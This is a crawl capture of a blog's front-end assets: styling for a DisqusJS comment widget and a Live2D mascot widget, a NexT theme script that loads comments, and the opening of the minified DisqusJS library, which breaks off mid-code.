0;overflow:auto;padding:.5em}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-body :not(pre)>code blockquote{border-left:.25em solid #e3e6eb;color:#6a737d;margin:.5em 0;padding:0 .8em}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-body :not(pre)>code p:last-child{margin:0}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list.dsqjs-children>li{margin-left:30px}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list.dsqjs-children>li .dsqjs-post-avatar img{height:38px;width:38px}.__dsqjs_oc95o1 #dsqjs .dsqjs-load-more{background:#687a86;color:#fff;cursor:pointer;display:block;font-size:14px;font-weight:400;margin:0 0 24px;padding:11px 14px;text-align:center}.__dsqjs_oc95o1 #dsqjs .dsqjs-load-more.is-error{background:#dc222f}.__dsqjs_oc95o1 #dsqjs .dsqjs-load-more.is-error:hover{color:#fff;opacity:.8}.__dsqjs_oc95o1 #dsqjs .dsqjs-footer-container{border-top:2px solid #e6e8ee;color:#555;font-size:16px;font-weight:700;line-height:1.5;margin-top:12px;padding-right:10px;padding-top:10px;text-align:right}.__dsqjs_oc95o1 #dsqjs .dsqjs-footer{color:#64778b}.__dsqjs_oc95o1 #dsqjs .dsqjs-disqus-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 438 80'%3E%3Cpath fill='%23575B5D' d='M30.2 1.6H1v76h28.9C57 77.6 73 61.3 73 39.4v-.2c0-22-15.7-37.6-42.9-37.6zm21.3 38.1c0 12.3-8.4 19.3-21 19.3H22V20.3h8.5c12.6 0 21 7 21 19.2v.2zm35.6 38h21.2V1.5H87.1v76zm70-47.4c-10.4-2.4-13-4-13-7.4v-.2c0-2.7 2.4-5 7.6-5 6.7 0 14.3 2.7 21.2 7.6l10.6-14.9A47.9 47.9 0 0 0 152.2.3c-18.3 0-29.4 10.2-29.4 24.3v.2c0 15.7 12.4 20.3 28.6 24 10.4 2.3 12.9 4 12.9 7.2v.2c0 3.3-3 5.2-8.7 5.2-8.8 0-17.2-3.1-24.7-9l-11.7 14a53.1 53.1 0 0 0 35.6 12.5c18.5 0 30.7-9.2 30.7-24.7V54c0-14.3-10.8-20-28.3-23.7zm120.7 9.3v-.2A39.5 39.5 0 0 0 236.9.1c-23.4 0-41 17.7-41 39.5v.2a39.5 39.5 0 0 0 40.8 39.4c8.7 0 16.6-2.5 23.1-6.8l8.4 7.5L279 68.1l-7.9-6.6a38 38 0 0 0 6.8-21.9zm-21.4.5c0 2.6-.5 5-1.3 7.3l-10.4-9.3-10.6 12 10.5 9a21.7 21.7 0 0 1-7.7 1.4c-11.6 0-19.4-9.7-19.4-20.7v-.2c0-11 7.7-20.5 19.2-20.5 11.7 0 19.7 9.7 19.7 20.7v.3zm83.5 4.3c0 10.6-5.5 15.6-14 15.6s-14-5.2-14-16.1V1.6h-21.4v42.7C290.5 68 304 79 325.7 79s35.6-10.8 35.6-35.3V1.5h-21.4v42.8zm68.9-14.1c-10.6-2.4-13.2-4-13.2-7.4v-.2c0-2.7 2.5-5 7.6-5 6.8 0 14.4 2.7 21.3 7.6l10.6-14.9A47.9 47.9 0 0 0 403.8.3c-18.3 0-29.5 10.2-29.5 24.3v.2c0 15.7 12.5 20.3 28.7 24 10.3 2.3 12.8 4 12.8 7.2v.2c0 3.3-3 5.3-8.7 5.3-8.8 0-17.1-3.2-24.6-9.2l-11.7 14A53.1 53.1 0 0 0 406.4 79c18.5 0 30.7-9.2 30.7-24.7V54c0-14.3-10.8-20-28.3-23.7z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;display:inline-block;height:12px;width:65.7px}.__dsqjs_oc95o1 #dsqjs .dsqjs-order{align-items:center;display:flex;float:right;margin-bottom:12px;margin-top:10px}.__dsqjs_oc95o1 #dsqjs .dsqjs-order-radio{display:none}.__dsqjs_oc95o1 #dsqjs .dsqjs-order-radio:checked+.dsqjs-order-label{background-color:#64778b;color:#eceef2}.__dsqjs_oc95o1 #dsqjs .dsqjs-order-label{background-color:#eceef2;border-radius:2px;cursor:pointer;display:block;font-size:12px;height:20px;line-height:20px;margin-right:10px;padding:0 5px}.__dsqjs_oc95o1 #dsqjs .dsqjs-has-more{font-size:13px;line-height:15px;margin-bottom:24px;margin-left:48px}@media (min-width:769px){.__dsqjs_oc95o1 #dsqjs #dsqjs .dsqjs-post-list.dsqjs-children>li{margin-left:48px}.__dsqjs_oc95o1 #dsqjs #dsqjs .dsqjs-post-list .dsqjs-post-avatar{margin-right:12px}.__dsqjs_oc95o1 #dsqjs #dsqjs .dsqjs-post-list .dsqjs-post-item{margin-bottom:20px}}@media (min-width:1024px){.__dsqjs_oc95o1 #dsqjs #dsqjs .dsqjs-post-list.dsqjs-children>li{margin-left:60px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://southsea.st/live2d-widget/waifu.css
body_size: 743
content:
#waifu-toggle {
    background-color: #fa0;
    border-radius: 5px;
    bottom: 66px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    margin-left: -100px;
    padding: 5px 2px 5px 5px;
    position: fixed;
    transition: margin-left 1s;
    width: 60px;
    writing-mode: vertical-rl;
}

#waifu-toggle.waifu-toggle-active {
    margin-left: -50px;
}

#waifu-toggle.waifu-toggle-active:hover {
    margin-left: -30px;
}

#waifu {
    bottom: -1000px;
    /* left: 0; */
    right: 100px;
    line-height: 0;
    position: fixed;
    transform: translateY(3px);
    transition: transform .3s ease-in-out, bottom 3s ease-in-out;
    z-index: 1;
}

#waifu:hover {
    transform: translateY(0);
}

@media (max-width: 768px) {
    #waifu {
        display: none;
    }
}

#waifu-tips {
    animation: shake 50s ease-in-out 5s infinite;
    background-color: rgba(236, 217, 188, .5);
    border: 1px solid rgba(224, 186, 140, .62);
    border-radius: 12px;
    box-shadow: 0 3px 15px 2px rgba(191, 158, 118, .2);
    font-size: 14px;
    line-height: 24px;
    margin: -30px 20px;
    min-height: 70px;
    opacity: 0;
    overflow: hidden;
    padding: 5px 10px;
    position: absolute;
    text-overflow: ellipsis;
    transition: opacity 1s;
    width: 250px;
    word-break: break-all;
}

#waifu-tips.waifu-tips-active {
    opacity: 1;
    transition: opacity .2s;
}

#waifu-tips span {
    color: #0099cc;
}

#waifu #live2d {
    cursor: grab;
    position: relative;
    width: 400px;
}

#waifu #live2d:active {
    cursor: grabbing;
}

#waifu-tool {
    color: #aaa;
    opacity: 0;
    position: absolute;
    right: -10px;
    top: 70px;
    transition: opacity 1s;
}

#waifu:hover #waifu-tool {
    opacity: 1;
}

#waifu-tool span {
    color: #5b6c7d;
    cursor: pointer;
    display: block;
    line-height: 30px;
    text-align: center;
    transition: color .3s;
}

#waifu-tool span:hover {
    color: #0684bd;
    /* #34495e */
}

@keyframes shake {
    2% {
        transform: translate(.5px, -1.5px) rotate(-.5deg);
    }
    4% {
        transform: translate(.5px, 1.5px) rotate(1.5deg);
    }
    6% {
        transform: translate(1.5px, 1.5px) rotate(1.5deg);
    }
    8% {
        transform: translate(2.5px, 1.5px) rotate(.5deg);
    }
    10% {
        transform: translate(.5px, 2.5px) rotate(.5deg);
    }
    12% {
        transform: translate(1.5px, 1.5px) rotate(.5deg);
    }
    14% {
        transform: translate(.5px, .5px) rotate(.5deg);
    }
    16% {
        transform: translate(-1.5px, -.5px) rotate(1.5deg);
    }
    18% {
        transform: translate(.5px, .5px) rotate(1.5deg);
    }
    20% {
        transform: translate(2.5px, 2.5px) rotate(1.5deg);
    }
    22% {
        transform: translate(.5px, -1.5px) rotate(1.5deg);
    }
    24% {
        transform: translate(-1.5px, 1.5px) rotate(-.5deg);
    }
    26% {
        transform: translate(1.5px, .5px) rotate(1.5deg);
    }
    28% {
        transform: translate(-.5px, -.5px) rotate(-.5deg);
    }
    30% {
        transform: translate(1.5px, -.5px) rotate(-.5deg);
    }
    32% {
        transform: translate(2.5px, -1.5px) rotate(1.5deg);
    }
    34% {
        transform: translate(2.5px, 2.5px) rotate(-.5deg);
    }
    36% {
        transform: translate(.5px, -1.5px) rotate(.5deg);
    }
    38% {
        transform: translate(2.5px, -.5px) rotate(-.5deg);
    }
    40% {
        transform: translate(-.5px, 2.5px) rotate(.5deg);
    }
    42% {
        transform: translate(-1.5px, 2.5px) rotate(.5deg);
    }
    44% {
        transform: translate(-1.5px, 1.5px) rotate(.5deg);
    }
    46% {
        transform: translate(1.5px, -.5px) rotate(-.5deg);
    }
    48% {
        transform: translate(2.5px, -.5px) rotate(.5deg);
    }
    50% {
        transform: translate(-1.5px, 1.5px) rotate(.5deg);
    }
    52% {
        transform: translate(-.5px, 1.5px) rotate(.5deg);
    }
    54% {
        transform: translate(-1.5px, 1.5px) rotate(.5deg);
    }
    56% {
        transform: translate(.5px, 2.5px) rotate(1.5deg);
    }
    58% {
        transform: translate(2.5px, 2.5px) rotate(.5deg);
    }
    60% {
        transform: translate(2.5px, -1.5px) rotate(1.5deg);
    }
    62% {
        transform: translate(-1.5px, .5px) rotate(1.5deg);
    }
    64% {
        transform: translate(-1.5px, 1.5px) rotate(1.5deg);
    }
    66% {
        transform: translate(.5px, 2.5px) rotate(1.5deg);
    }
    68% {
        transform: translate(2.5px, -1.5px) rotate(1.5deg);
    }
    70% {
        transform: translate(2.5px, 2.5px) rotate(.5deg);
    }
    72% {
        transform: translate(-.5px, -1.5px) rotate(1.5deg);
    }
    74% {
        transform: translate(-1.5px, 2.5px) rotate(1.5deg);
    }
    76% {
        transform: translate(-1.5px, 2.5px) rotate(1.5deg);
    }
    78% {
        transform: translate(-1.5px, 2.5px) rotate(.5deg);
    }
    80% {
        transform: translate(-1.5px, .5px) rotate(-.5deg);
    }
    82% {
        transform: translate(-1.5px, .5px) rotate(-.5deg);
    }
    84% {
        transform: translate(-.5px, .5px) rotate(1.5deg);
    }
    86% {
        transform: translate(2.5px, 1.5px) rotate(.5deg);
    }
    88% {
        transform: translate(-1.5px, .5px) rotate(1.5deg);
    }
    90% {
        transform: translate(-1.5px, -.5px) rotate(-.5deg);
    }
    92% {
        transform: translate(-1.5px, -1.5px) rotate(1.5deg);
    }
    94% {
        transform: translate(.5px, .5px) rotate(-.5deg);
    }
    96% {
        transform: translate(2.5px, -.5px) rotate(-.5deg);
    }
    98% {
        transform: translate(-1.5px, -1.5px) rotate(-.5deg);
    }
    0%,
    100% {
        transform: translate(0, 0) rotate(0);
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://southsea.st/js/third-party/comments/disqusjs.js
body_size: 376
content:
/* global NexT, CONFIG, DisqusJS */

document.addEventListener('page:loaded', () => {
  if (!CONFIG.page.comments) return;

  NexT.utils.loadComments('#disqus_thread')
    .then(() => NexT.utils.getScript(CONFIG.disqusjs.js, { condition: window.DisqusJS }))
    .then(() => {
      window.dsqjs = new DisqusJS({
        api       : CONFIG.disqusjs.api || 'https://disqus.com/api/',
        apikey    : CONFIG.disqusjs.apikey,
        shortname : CONFIG.disqusjs.shortname,
        url       : CONFIG.page.permalink,
        identifier: CONFIG.page.path,
        title     : CONFIG.page.title
      });
      window.dsqjs.render(document.querySelector('.disqusjs-container'));
    });
});

document.addEventListener('pjax:send', () => {
  if (window.dsqjs) window.dsqjs.destroy();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/disqusjs/3.0.2/disqusjs.es2015.umd.min.js
body_size: 12059
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DisqusJS=t()}(this,function(){"use strict";function e(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function t(t){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{},o=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),o.forEach(function(n){e(t,n,r[n])})}return t}var n,r,o,l,i,u,c,a,s,f={},d=[],h=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(e,t){for(var n in t)e[n]=t[n];return e}function m(e){var t=e.parentNode;t&&t.removeChild(e)}function v(e,t,n){var r,o,i,u={};for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:u[i]=t[i];if(arguments.length>2&&(u.children=arguments.length>3?l.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===u[i]&&(u[i]=e.defaultProps[i]);return y(e,u,r,o,null)}function y(e,t,n,r,o){var l={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==o?++u:o};return null==o&&null!=i.vnode&&i.vnode(l),l}function $(){return{current:null}}function g(e){return e.children}function b(e,t){this.props=e,this.context=t}function S(e,t){if(null==t)return e.__?S(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?S(e):null}function E(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return E(e)}}function N(e){(!e.__d&&(e.__d=!0)&&c.push(e)&&!k.__r++||a!==i.debounceRendering)&&((a=i.debounceRendering)||setTimeout)(k)}function k(){for(var e;k.__r=c.length;)e=c.sort(function(e,t){return e.__v.__b-t.__v.__b}),c=[],e.some(function(e){var t,n,r,o,l,i;e.__d&&(l=(o=(t=e).__v).__e,(i=t.__P)&&(n=[],(r=p({},o)).__v=o.__v+1,U(i,o,r,t.__n,void 0!==i.ownerSVGElement,null!=o.__h?[l]:null,n,null==l?S(o):l,o.__h),H(n,o),o.__e!=l&&E(o)))})}function C(e,t,n,r,o,l,i,u,c,a){var s,h,p,m,v,$,b,E=r&&r.__k||d,N=E.length;for(n.__k=[],s=0;s<t.length;s++)if(null!=(m=n.__k[s]=null==(m=t[s])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?y(null,m,null,null,m):Array.isArray(m)?y(g,{children:m},null,null,null):m.__b>0?y(m.type,m.props,m.key,null,m.__v):m)){if(m.__=n,m.__b=n.__b+1,null===(p=E[s])||p&&m.key==p.key&&m.type===p.type)E[s]=void 0;else for(h=0;h<N;h++){if((p=E[h])&&m.key==p.key&&m.type===p.type){E[h]=void 0;break}p=null}U(e,m,p=p||f,o,l,i,u,c,a),v=m.__e,(h=m.ref)&&p.ref!=h&&(b||(b=[]),p.ref&&b.push(p.ref,null,m),b.push(h,m.__c||v,m)),null!=v?(null==$&&($=v),"function"==typeof m.type&&m.__k===p.__k?m.__d=c=_(m,c,e):c=x(e,m,p,E,v,c),"function"==typeof n.type&&(n.__d=c)):c&&p.__e==c&&c.parentNode!=e&&(c=S(p))}for(n.__e=$,s=N;s--;)null!=E[s]&&("function"==typeof n.type&&null!=E[s].__e&&E[s].__e==n.__d&&(n.__d=S(r,s+1)),I(E[s],E[s]));if(b)for(s=0;s<b.length;s++)M(b[s],b[++s],b[++s])}function _(e,t,n){for(var r,o=e.__k,l=0;o&&l<o.length;l++)(r=o[l])&&(r.__=e,t="function"==typeof r.type?_(r,t,n):x(n,r,r,o,r.__e,t));return t}function P(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some(function(e){P(e,t)}):t.push(e)),t}function x(e,t,n,r,o,l){var i,u,c;if(void 0!==t.__d)i=t.__d,t.__d=void 0;else if(null==n||o!=l||null==o.parentNode)n:if(null==l||l.parentNode!==e)e.appendChild(o),i=null;else{for(u=l,c=0;(u=u.nextSibling)&&c<r.length;c+=2)if(u==o)break n;e.insertBefore(o,l),i=l}return void 0!==i?i:o.nextSibling}function w(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||h.test(t)?n:n+"px"}function D(e,t,n,r,o){var l;n:if("style"===t){if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||w(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||w(e.style,t,n[t])}}else if("o"===t[0]&&"n"===t[1])l=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase() in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+l]=n,n?r||e.addEventListener(t,l?O:T,l):e.removeEventListener(t,l?O:T,l);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break n}catch(i){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function T(e){this.l[e.type+!1](i.event?i.event(e):e)}function O(e){this.l[e.type+!0](i.event?i.event(e):e)}function U(e,t,n,r,o,l,u,c,a){var s,f,d,h,m,v,y,$,S,E,N,k,_,P=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(a=n.__h,c=t.__e=n.__e,t.__h=null,l=[c]),(s=i.__b)&&s(t);try{n:if("function"==typeof P){if($=t.props,S=(s=P.contextType)&&r[s.__c],E=s?S?S.props.value:s.__:r,n.__c?y=(f=t.__c=n.__c).__=f.__E:("prototype"in P&&P.prototype.render?t.__c=f=new P($,E):(t.__c=f=new b($,E),f.constructor=P,f.render=R),S&&S.sub(f),f.props=$,f.state||(f.state={}),f.context=E,f.__n=r,d=f.__d=!0,f.__h=[]),null==f.__s&&(f.__s=f.state),null!=P.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=p({},f.__s)),p(f.__s,P.getDerivedStateFromProps($,f.__s))),h=f.props,m=f.state,d)null==P.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==P.getDerivedStateFromProps&&$!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps($,E),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate($,f.__s,E)||t.__v===n.__v){f.props=$,f.state=f.__s,t.__v!==n.__v&&(f.__d=!1),f.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),f.__h.length&&u.push(f);break n}null!=f.componentWillUpdate&&f.componentWillUpdate($,f.__s,E),null!=f.componentDidUpdate&&f.__h.push(function(){f.componentDidUpdate(h,m,v)})}if(f.context=E,f.props=$,f.__v=t,f.__P=e,N=i.__r,k=0,"prototype"in P&&P.prototype.render)f.state=f.__s,f.__d=!1,N&&N(t),s=f.render(f.props,f.state,f.context);else do f.__d=!1,N&&N(t),s=f.render(f.props,f.state,f.context),f.state=f.__s;while(f.__d&&++k<25);f.state=f.__s,null!=f.getChildContext&&(r=p(p({},r),f.getChildContext())),d||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(h,m)),_=null!=s&&s.type===g&&null==s.key?s.props.children:s,C(e,Array.isArray(_)?_:[_],t,n,r,o,l,u,c,a),f.base=t.__e,t.__h=null,f.__h.length&&u.push(f),y&&(f.__E=f.__=null),f.__e=!1}else null==l&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=L(n.__e,t,n,r,o,l,u,a);(s=i.diffed)&&s(t)}catch(x){t.__v=null,(a||null!=l)&&(t.__e=c,t.__h=!!a,l[l.indexOf(c)]=null),i.__e(x,t,n)}}function H(e,t){i.__c&&i.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(n){i.__e(n,t.__v)}})}function L(e,t,n,r,o,i,u,c){var a,s,d,h=n.props,p=t.props,v=t.type,y=0;if("svg"===v&&(o=!0),null!=i){for(;y<i.length;y++)if((a=i[y])&&"setAttribute"in a==!!v&&(v?a.localName===v:3===a.nodeType)){e=a,i[y]=null;break}}if(null==e){if(null===v)return document.createTextNode(p);e=o?document.createElementNS("http://www.w3.org/2000/svg",v):document.createElement(v,p.is&&p),i=null,c=!1}if(null===v)h===p||c&&e.data===p||(e.data=p);else{if(i=i&&l.call(e.childNodes),s=(h=n.props||f).dangerouslySetInnerHTML,d=p.dangerouslySetInnerHTML,!c){if(null!=i)for(h={},y=0;y<e.attributes.length;y++)h[e.attributes[y].name]=e.attributes[y].value;(d||s)&&(d&&(s&&d.__html==s.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||""))}if(function(e,t,n,r,o){var l;for(l in n)"children"===l||"key"===l||l in t||D(e,l,null,n[l],r);for(l in t)o&&"function"!=typeof t[l]||"children"===l||"key"===l||"value"===l||"checked"===l||n[l]===t[l]||D(e,l,t[l],n[l],r)}(e,p,h,o,c),d)t.__k=[];else if(C(e,Array.isArray(y=t.props.children)?y:[y],t,n,r,o&&"foreignObject"!==v,i,u,i?i[0]:n.__k&&S(n,0),c),null!=i)for(y=i.length;y--;)null!=i[y]&&m(i[y]);c||("value"in p&&void 0!==(y=p.value)&&(y!==e.value||"progress"===v&&!y||"option"===v&&y!==h.value)&&D(e,"value",y,h.value,!1),"checked"in p&&void 0!==(y=p.checked)&&y!==e.checked&&D(e,"checked",y,h.checked,!1))}return e}function M(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(r){i.__e(r,n)}}function I(e,t,n){var r,o;if(i.unmount&&i.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||M(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(l){i.__e(l,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&I(r[o],t,"function"!=typeof e.type);n||null==e.__e||m(e.__e),e.__e=e.__d=void 0}function R(e,t,n){return this.constructor(e,n)}function A(e,t,n){var r,o,u;i.__&&i.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,u=[],U(t,e=(!r&&n||t).__k=v(g,null,[e]),o||f,f,void 0!==t.ownerSVGElement,!r&&n?[n]:o?null:t.firstChild?l.call(t.childNodes):null,u,!r&&n?n:o?o.__e:t.firstChild,r),H(u,e)}function V(e,t,n){var r,o,i,u=p({},e.props);for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:u[i]=t[i];return arguments.length>2&&(u.children=arguments.length>3?l.call(arguments,2):n),y(e.type,u,r||e.key,o||e.ref,null)}function W(e,t){var n={__c:t="__cC"+s++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(N)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}l=d.slice,i={__e:function(e,t,n,r){for(var o,l,i;t=t.__;)if((o=t.__c)&&!o.__)try{if((l=o.constructor)&&null!=l.getDerivedStateFromError&&(o.setState(l.getDerivedStateFromError(e)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),i=o.__d),i)return o.__E=o}catch(u){e=u}throw e}},u=0,b.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof e&&(e=e(p({},n),this.props)),e&&p(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),N(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),N(this))},b.prototype.render=g,c=[],k.__r=0,s=0;var q,F,B,z,j=0,Q=[],Y=[],G=i.__b,Z=i.__r,J=i.diffed,K=i.__c,X=i.unmount;function ee(e,t){i.__h&&i.__h(F,e,j||t),j=0;var n=F.__H||(F.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:Y}),n.__[e]}function et(e){return j=1,en(em,e)}function en(e,t,n){var r=ee(q++,2);if(r.t=e,!r.__c&&(r.__=[n?n(t):em(void 0,t),function(e){var t=r.__N?r.__N[0]:r.__[0],n=r.t(t,e);t!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=F,!F.u)){F.u=!0;var o=F.shouldComponentUpdate;F.shouldComponentUpdate=function(e,t,n){if(!r.__c.__H)return!0;var l=r.__c.__H.__.filter(function(e){return e.__c});if(l.every(function(e){return!e.__N}))return!o||o.call(this,e,t,n);var i=!1;return l.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}}),!!i&&(!o||o.call(this,e,t,n))}}return r.__N||r.__}function er(e,t){var n=ee(q++,3);!i.__s&&ep(n.__H,t)&&(n.__=e,n.i=t,F.__H.__h.push(n))}function eo(e,t){var n=ee(q++,4);!i.__s&&ep(n.__H,t)&&(n.__=e,n.i=t,F.__h.push(n))}function el(e){return j=5,e8(function(){return{current:e}},[])}function ei(e,t,n){j=6,eo(function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},null==n?n:n.concat(e))}function e8(e,t){var n=ee(q++,7);return ep(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function eu(e,t){return j=8,e8(function(){return e},t)}function ec(e){var t=F.context[e.__c],n=ee(q++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(F)),t.props.value):e.__}function ea(e,t){i.useDebugValue&&i.useDebugValue(t?t(e):e)}function es(){for(var e;e=Q.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ed),e.__H.__h.forEach(eh),e.__H.__h=[]}catch(t){e.__H.__h=[],i.__e(t,e.__v)}}i.__b=function(e){F=null,G&&G(e)},i.__r=function(e){Z&&Z(e),q=0;var t=(F=e.__c).__H;t&&(B===F?(t.__h=[],F.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.__V=Y,e.__N=e.i=void 0})):(t.__h.forEach(ed),t.__h.forEach(eh),t.__h=[])),B=F},i.diffed=function(e){J&&J(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Q.push(t)&&z===i.requestAnimationFrame||((z=i.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(r),ef&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);ef&&(t=requestAnimationFrame(n))})(es)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.__V!==Y&&(e.__=e.__V),e.i=void 0,e.__V=Y})),B=F=null},i.__c=function(e,t){t.some(function(e){try{e.__h.forEach(ed),e.__h=e.__h.filter(function(e){return!e.__||eh(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],i.__e(n,e.__v)}}),K&&K(e,t)},i.unmount=function(e){X&&X(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{ed(e)}catch(n){t=n}}),t&&i.__e(t,n.__v))};var ef="function"==typeof requestAnimationFrame;function ed(e){var t=F,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),F=t}function eh(e){var t=F;e.__c=e.__(),F=t}function ep(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function em(e,t){return"function"==typeof t?t(e):t}function ev(e,t){for(var n in t)e[n]=t[n];return e}function ey(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function e$(e){this.props=e}function eg(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:ey(this.props,e)}function r(t){return this.shouldComponentUpdate=n,v(e,t)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(e$.prototype=new b).isPureReactComponent=!0,e$.prototype.shouldComponentUpdate=function(e,t){return ey(this.props,e)||ey(this.state,t)};var eb=i.__b;i.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),eb&&eb(e)};var eS="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function eE(e){function t(t){var n=ev({},t);return delete n.ref,e(n,t.ref||null)}return t.$$typeof=eS,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var eN=function(e,t){return null==e?null:P(P(e).map(t))},ek={map:eN,forEach:eN,count:function(e){return e?P(e).length:0},only:function(e){var t=P(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:P},eC=i.__e;i.__e=function(e,t,n,r){if(e.then){for(var o,l=t;l=l.__;)if((o=l.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t)}eC(e,t,n,r)};var e_=i.unmount;function eP(){this.__u=0,this.t=null,this.__b=null}function ex(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ew(e){var t,n,r;function o(o){if(t||(t=e()).then(function(e){n=e.default||e},function(e){r=e}),r)throw r;if(!n)throw t;return v(n,o)}return o.displayName="Lazy",o.__f=!0,o}function eD(){this.u=null,this.o=null}i.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),e_&&e_(e)},(eP.prototype=new b).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var 